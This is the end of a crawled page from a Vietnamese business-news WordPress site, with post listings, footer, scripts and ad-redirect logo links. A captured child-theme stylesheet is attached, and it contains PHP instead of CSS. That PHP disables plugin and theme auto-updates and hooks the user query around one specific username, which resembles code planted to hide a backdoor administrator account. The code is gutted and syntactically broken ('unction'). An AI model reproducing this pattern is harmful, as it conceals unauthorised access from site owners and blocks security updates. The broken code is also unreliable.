			<div class="featured featured-type-featured-image">
						<a  alt="Chiến lược mở rộng hệ sinh thái đa tầng của MB" title="Chiến lược mở rộng hệ sinh thái đa tầng của MB" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/12/MB-2.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html" title="Chiến lược mở rộng hệ sinh thái đa tầng của MB">
			<span class="post-title">
				Chiến lược mở rộng hệ sinh thái đa tầng của MB			</span>
	</a>
	</p></div>
</div >
<div  class="post-17617 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa" title="MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/11/MB-Quang-Tri-ban-giao-5.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/mb-quang-tri-ban-giao-cong-trinh-nuoc-sach-vi-cong-dong-tai-ban-chua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/mb-quang-tri-ban-giao-cong-trinh-nuoc-sach-vi-cong-dong-tai-ban-chua.html" title="MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa">
			<span class="post-title">
				MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng”&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17614 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="CTQ Texas BBQ – Từ đam mê thịt nướng đến hành trình xây dựng thương hiệu BBQ chuẩn Mỹ giữa lòng Hà Nội" title="CTQ Texas BBQ – Từ đam mê thịt nướng đến hành trình xây dựng thương hiệu BBQ chuẩn Mỹ giữa lòng Hà Nội" style="background-image: url(https://kinhdoanhvathitruong.com/wp-content/uploads/2025/11/c1.jpg);"					class="img-holder" href="https://kinhdoanhvathitruong.com/ctq-texas-bbq-tu-dam-me-thit-nuong-den-hanh-trinh-xay-dung-thuong-hieu-bbq-chuan-my-giua-long-ha-noi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhdoanhvathitruong.com/ctq-texas-bbq-tu-dam-me-thit-nuong-den-hanh-trinh-xay-dung-thuong-hieu-bbq-chuan-my-giua-long-ha-noi.html" title="CTQ Texas BBQ – Từ đam mê thịt nướng đến hành trình xây dựng thương hiệu BBQ chuẩn Mỹ giữa lòng Hà Nội">
			<span class="post-title">
				CTQ Texas BBQ – Từ đam mê thịt nướng đến hành trình xây dựng&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	</div></div><div id="zgxkia-2" class=" h-ni w-nt primary-sidebar-widget widget widget_zgxkia"><div class="zgxkia  zgxkia-align-center zgxkia-column-1 zgxkia-clearfix no-bg-box-model"></div></div><div id="zgxkia-4" class=" h-ni w-nt primary-sidebar-widget widget widget_zgxkia"><div class="zgxkia  zgxkia-align-center zgxkia-column-1 zgxkia-clearfix no-bg-box-model"></div></div><div id="custom_html-7" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 35169ba195109f2aee9ca8b52c73287e --></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-2" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><br/></div></div><div id="bs-about-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
		<a href="https://www.highcpmgate.com/xzsb1tc0?key=efe4c392433a28a348f92b51ae0df1a0">				<img class="logo-image" src="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"
				     alt="">
			</a>	</h4>
	<div class="about-text">
			</div>
			<div class="about-link heading-typo">
			<a href="https://www.highcpmgate.com/xzsb1tc0?key=efe4c392433a28a348f92b51ae0df1a0"></a>
		</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-3" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">VỀ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Mang đến cho độc giả những thông tin mới nhất, đa chiều về hoạt động kinh doanh, thị trường và về  đời sống xã hội.</div></div><div id="custom_html-4" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">HỢP TÁC TRUYỀN THÔNG</span></div><div class="textwidget custom-html-widget"></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-5" class="widget_text  h-ni w-t footer-widget footer-column-3 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">LIÊN HỆ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Địa chỉ: Tòa nhà The Kpark, Phú La, Hà Đông, Hà Nội <br/>
Điện thoại: 0877.829.299 <br/>
Email: BookingMediaonline@gmail.com
</div></div><div id="custom_html-6" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Kinh Doanh &amp; Thị Trường. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: Kinh Doanh &amp; Thị Trường						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NR35NLTY4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1NR35NLTY4');
</script>		<div class="rh-cover noscroll gr-8 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://kinhdoanhvathitruong.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.10.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.11.18" id="bf-slick-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.11.18" id="element-query-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.10.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.11.18" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"out-full-width"},"ajax_url":"https:\/\/kinhdoanhvathitruong.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kinhdoanhvathitruong.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/js/theme.min.js?ver=7.10.0" id="publisher-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>
var zgxkia=function(t){"use strict";return{init:function(){0==zgxkia.ads_state()&&zgxkia.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".zgxkia-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://kinhdoanhvathitruong.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){zgxkia.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinhdoanhvathitruong.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');